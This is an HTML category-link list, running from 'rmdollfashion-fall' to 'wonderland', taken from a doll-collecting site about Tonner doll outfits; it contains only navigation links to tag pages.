	<li class="cat-item cat-item-695"><a href="https://tonnerdolloutfits.org/category/rmdollfashion-fall/" >rmdollfashion-fall</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://tonnerdolloutfits.org/category/robbert/" >robbert</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://tonnerdolloutfits.org/category/robe/" >robe</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://tonnerdolloutfits.org/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://tonnerdolloutfits.org/category/robertonner/" >robertonner</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://tonnerdolloutfits.org/category/robt/" >robt</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://tonnerdolloutfits.org/category/romance/" >romance</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://tonnerdolloutfits.org/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://tonnerdolloutfits.org/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://tonnerdolloutfits.org/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://tonnerdolloutfits.org/category/ruffle/" >ruffle</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://tonnerdolloutfits.org/category/ruffled/" >ruffled</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://tonnerdolloutfits.org/category/rufus-totally/" >rufus-totally</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://tonnerdolloutfits.org/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://tonnerdolloutfits.org/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://tonnerdolloutfits.org/category/sports/" >s&#039;ports</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://tonnerdolloutfits.org/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://tonnerdolloutfits.org/category/saloon/" >saloon</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://tonnerdolloutfits.org/category/sandra/" >sandra</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://tonnerdolloutfits.org/category/santas/" >santa&#039;s</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://tonnerdolloutfits.org/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://tonnerdolloutfits.org/category/sara/" >sara</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://tonnerdolloutfits.org/category/satin/" >satin</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://tonnerdolloutfits.org/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://tonnerdolloutfits.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://tonnerdolloutfits.org/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://tonnerdolloutfits.org/category/scarlett/" >scarlett</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://tonnerdolloutfits.org/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://tonnerdolloutfits.org/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://tonnerdolloutfits.org/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://tonnerdolloutfits.org/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://tonnerdolloutfits.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://tonnerdolloutfits.org/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://tonnerdolloutfits.org/category/selena/" >selena</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://tonnerdolloutfits.org/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://tonnerdolloutfits.org/category/sequin/" >sequin</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://tonnerdolloutfits.org/category/serendipity/" >serendipity</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://tonnerdolloutfits.org/category/seriously/" >seriously</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://tonnerdolloutfits.org/category/seventeen/" >seventeen</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://tonnerdolloutfits.org/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://tonnerdolloutfits.org/category/shades/" >shades</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://tonnerdolloutfits.org/category/shadows/" >shadows</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://tonnerdolloutfits.org/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://tonnerdolloutfits.org/category/shauna/" >shauna</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://tonnerdolloutfits.org/category/sheas/" >shea&#039;s</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://tonnerdolloutfits.org/category/shelley/" >shelley</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://tonnerdolloutfits.org/category/sherry/" >sherry</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://tonnerdolloutfits.org/category/shimmer/" >shimmer</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://tonnerdolloutfits.org/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://tonnerdolloutfits.org/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://tonnerdolloutfits.org/category/showandtellwednesday/" >showandtellwednesday</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://tonnerdolloutfits.org/category/showtime/" >showtime</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://tonnerdolloutfits.org/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://tonnerdolloutfits.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://tonnerdolloutfits.org/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://tonnerdolloutfits.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://tonnerdolloutfits.org/category/sindy/" >sindy</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://tonnerdolloutfits.org/category/sirens/" >siren&#039;s</a>
</li>
	<li class="cat-item cat-item-3820 current-cat"><a href="https://tonnerdolloutfits.org/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://tonnerdolloutfits.org/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://tonnerdolloutfits.org/category/skating/" >skating</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://tonnerdolloutfits.org/category/skyline/" >skyline</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://tonnerdolloutfits.org/category/sleek/" >sleek</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://tonnerdolloutfits.org/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://tonnerdolloutfits.org/category/slender/" >slender</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://tonnerdolloutfits.org/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://tonnerdolloutfits.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://tonnerdolloutfits.org/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://tonnerdolloutfits.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://tonnerdolloutfits.org/category/soho/" >soho</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://tonnerdolloutfits.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://tonnerdolloutfits.org/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://tonnerdolloutfits.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://tonnerdolloutfits.org/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://tonnerdolloutfits.org/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://tonnerdolloutfits.org/category/speaking/" >speaking</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://tonnerdolloutfits.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://tonnerdolloutfits.org/category/spectator/" >spectator</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://tonnerdolloutfits.org/category/spell/" >spell</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://tonnerdolloutfits.org/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://tonnerdolloutfits.org/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://tonnerdolloutfits.org/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://tonnerdolloutfits.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://tonnerdolloutfits.org/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://tonnerdolloutfits.org/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://tonnerdolloutfits.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://tonnerdolloutfits.org/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://tonnerdolloutfits.org/category/starshine/" >starshine</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://tonnerdolloutfits.org/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://tonnerdolloutfits.org/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://tonnerdolloutfits.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://tonnerdolloutfits.org/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://tonnerdolloutfits.org/category/storms/" >storms</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://tonnerdolloutfits.org/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://tonnerdolloutfits.org/category/stricken/" >stricken</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://tonnerdolloutfits.org/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://tonnerdolloutfits.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://tonnerdolloutfits.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://tonnerdolloutfits.org/category/styled/" >styled</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://tonnerdolloutfits.org/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://tonnerdolloutfits.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://tonnerdolloutfits.org/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://tonnerdolloutfits.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://tonnerdolloutfits.org/category/supergirl/" >supergirl</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://tonnerdolloutfits.org/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://tonnerdolloutfits.org/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://tonnerdolloutfits.org/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://tonnerdolloutfits.org/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://tonnerdolloutfits.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://tonnerdolloutfits.org/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://tonnerdolloutfits.org/category/sweetly/" >sweetly</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://tonnerdolloutfits.org/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://tonnerdolloutfits.org/category/sybarite/" >sybarite</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://tonnerdolloutfits.org/category/sybartie/" >sybartie</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://tonnerdolloutfits.org/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://tonnerdolloutfits.org/category/t11twdd04/" >t11twdd04</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://tonnerdolloutfits.org/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://tonnerdolloutfits.org/category/talbots/" >talbots</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://tonnerdolloutfits.org/category/tantalizing/" >tantalizing</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://tonnerdolloutfits.org/category/tattered/" >tattered</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://tonnerdolloutfits.org/category/tenney/" >tenney</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://tonnerdolloutfits.org/category/tenue/" >tenue</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://tonnerdolloutfits.org/category/tess-creations/" >tess-creations</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://tonnerdolloutfits.org/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://tonnerdolloutfits.org/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://tonnerdolloutfits.org/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://tonnerdolloutfits.org/category/throwback/" >throwback</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://tonnerdolloutfits.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://tonnerdolloutfits.org/category/timid/" >timid</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://tonnerdolloutfits.org/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://tonnerdolloutfits.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://tonnerdolloutfits.org/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://tonnerdolloutfits.org/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://tonnerdolloutfits.org/category/toner/" >toner</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tonnerdolloutfits.org/category/tonner/" >tonner</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://tonnerdolloutfits.org/category/tonnerfantastic/" >tonner&#039;fantastic</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://tonnerdolloutfits.org/category/tonnerlord/" >tonner&#039;lord</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://tonnerdolloutfits.org/category/tonnerprince/" >tonner&#039;prince</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://tonnerdolloutfits.org/category/tonners/" >tonner&#039;s</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://tonnerdolloutfits.org/category/tonner-2013/" >tonner-2013</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://tonnerdolloutfits.org/category/tonner-lord/" >tonner-lord</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://tonnerdolloutfits.org/category/tonner-my/" >tonner-my</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://tonnerdolloutfits.org/category/tonner16/" >tonner16</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://tonnerdolloutfits.org/category/tonner185/" >tonner185</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://tonnerdolloutfits.org/category/tonner22/" >tonner22</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://tonnerdolloutfits.org/category/tonner6/" >tonner6</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://tonnerdolloutfits.org/category/tonner7/" >tonner7</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://tonnerdolloutfits.org/category/tonnerbeauty/" >tonnerbeauty</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://tonnerdolloutfits.org/category/tonnerbianca/" >tonnerbianca</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://tonnerdolloutfits.org/category/tonnercandlelight/" >tonnercandlelight</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://tonnerdolloutfits.org/category/tonnerdeja/" >tonnerdéjà</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://tonnerdolloutfits.org/category/tonnerdoll/" >tonnerdoll</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://tonnerdolloutfits.org/category/tonnereffanbee/" >tonnereffanbee</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://tonnerdolloutfits.org/category/tonnerellowyne/" >tonnerellowyne</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://tonnerdolloutfits.org/category/tonnerevangeline/" >tonnerevangeline</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://tonnerdolloutfits.org/category/tonnerevening/" >tonnerevening</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://tonnerdolloutfits.org/category/tonnerice/" >tonnerice</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://tonnerdolloutfits.org/category/tonnermarley/" >tonnermarley</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://tonnerdolloutfits.org/category/tonneroutfit/" >tonneroutfit</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://tonnerdolloutfits.org/category/tonneroz/" >tonneroz</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://tonnerdolloutfits.org/category/tonnerpositivenegative/" >tonnerpositivenegative</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://tonnerdolloutfits.org/category/tonnerready/" >tonnerready</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://tonnerdolloutfits.org/category/tonnertwo/" >tonnertwo</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://tonnerdolloutfits.org/category/tonnertyler/" >tonnertyler</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://tonnerdolloutfits.org/category/tonnertylersydney/" >tonnertylersydney</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://tonnerdolloutfits.org/category/tonnerwentworth/" >tonnerwentworth</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://tonnerdolloutfits.org/category/tonnerwilde/" >tonnerwilde</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://tonnerdolloutfits.org/category/torchwood/" >torchwood</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://tonnerdolloutfits.org/category/tornado/" >tornado</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://tonnerdolloutfits.org/category/toscano/" >toscano</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://tonnerdolloutfits.org/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://tonnerdolloutfits.org/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://tonnerdolloutfits.org/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://tonnerdolloutfits.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://tonnerdolloutfits.org/category/toyfair/" >toyfair</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://tonnerdolloutfits.org/category/transitional/" >transitional</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://tonnerdolloutfits.org/category/trent/" >trent</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://tonnerdolloutfits.org/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://tonnerdolloutfits.org/category/trixie/" >trixie</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://tonnerdolloutfits.org/category/trolls/" >trolls</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://tonnerdolloutfits.org/category/tropico/" >tropico</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://tonnerdolloutfits.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://tonnerdolloutfits.org/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://tonnerdolloutfits.org/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://tonnerdolloutfits.org/category/tweed/" >tweed</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://tonnerdolloutfits.org/category/tweedle/" >tweedle</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://tonnerdolloutfits.org/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://tonnerdolloutfits.org/category/twisttonner/" >twisttonner</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://tonnerdolloutfits.org/category/twlilight/" >twlilight</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://tonnerdolloutfits.org/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://tonnerdolloutfits.org/category/tylercover/" >tylercover</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://tonnerdolloutfits.org/category/tylerdazzling/" >tylerdazzling</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://tonnerdolloutfits.org/category/tylerfirebird0216/" >tylerfirebird&#039;0216</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://tonnerdolloutfits.org/category/tylersheer/" >tylersheer</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://tonnerdolloutfits.org/category/tylersignature/" >tylersignature</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://tonnerdolloutfits.org/category/ufdc/" >ufdc</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://tonnerdolloutfits.org/category/ufdcrobert/" >ufdcrobert</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://tonnerdolloutfits.org/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://tonnerdolloutfits.org/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://tonnerdolloutfits.org/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://tonnerdolloutfits.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://tonnerdolloutfits.org/category/undercover/" >undercover</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://tonnerdolloutfits.org/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://tonnerdolloutfits.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://tonnerdolloutfits.org/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://tonnerdolloutfits.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://tonnerdolloutfits.org/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://tonnerdolloutfits.org/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://tonnerdolloutfits.org/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://tonnerdolloutfits.org/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://tonnerdolloutfits.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://tonnerdolloutfits.org/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://tonnerdolloutfits.org/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://tonnerdolloutfits.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://tonnerdolloutfits.org/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://tonnerdolloutfits.org/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://tonnerdolloutfits.org/category/vacation/" >vacation</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://tonnerdolloutfits.org/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://tonnerdolloutfits.org/category/valoria/" >valoria</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://tonnerdolloutfits.org/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://tonnerdolloutfits.org/category/versailles/" >versailles</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://tonnerdolloutfits.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://tonnerdolloutfits.org/category/vetements/" >vêtements</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://tonnerdolloutfits.org/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://tonnerdolloutfits.org/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://tonnerdolloutfits.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://tonnerdolloutfits.org/category/viktor/" >viktor</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://tonnerdolloutfits.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://tonnerdolloutfits.org/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://tonnerdolloutfits.org/category/viola/" >viola</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://tonnerdolloutfits.org/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://tonnerdolloutfits.org/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://tonnerdolloutfits.org/category/viva/" >viva</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://tonnerdolloutfits.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://tonnerdolloutfits.org/category/vote/" >vote</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://tonnerdolloutfits.org/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://tonnerdolloutfits.org/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://tonnerdolloutfits.org/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://tonnerdolloutfits.org/category/wearing/" >wearing</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://tonnerdolloutfits.org/category/weasley/" >weasley</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://tonnerdolloutfits.org/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://tonnerdolloutfits.org/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://tonnerdolloutfits.org/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://tonnerdolloutfits.org/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://tonnerdolloutfits.org/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://tonnerdolloutfits.org/category/whan/" >whan</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://tonnerdolloutfits.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://tonnerdolloutfits.org/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://tonnerdolloutfits.org/category/whimsy/" >whimsy</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://tonnerdolloutfits.org/category/whine/" >whine</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://tonnerdolloutfits.org/category/whispers/" >whispers</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://tonnerdolloutfits.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://tonnerdolloutfits.org/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://tonnerdolloutfits.org/category/wigged/" >wigged</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://tonnerdolloutfits.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://tonnerdolloutfits.org/category/wilde/" >wilde</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://tonnerdolloutfits.org/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://tonnerdolloutfits.org/category/windy/" >windy</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://tonnerdolloutfits.org/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://tonnerdolloutfits.org/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://tonnerdolloutfits.org/category/wintergreen/" >wintergreen</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://tonnerdolloutfits.org/category/wistful/" >wistful</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://tonnerdolloutfits.org/category/witches/" >witches</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://tonnerdolloutfits.org/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://tonnerdolloutfits.org/category/woeful/" >woeful</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://tonnerdolloutfits.org/category/woefully/" >woefully</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://tonnerdolloutfits.org/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://tonnerdolloutfits.org/category/wondering/" >wondering</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://tonnerdolloutfits.org/category/wonderland/" >wonderland</a>
</li>
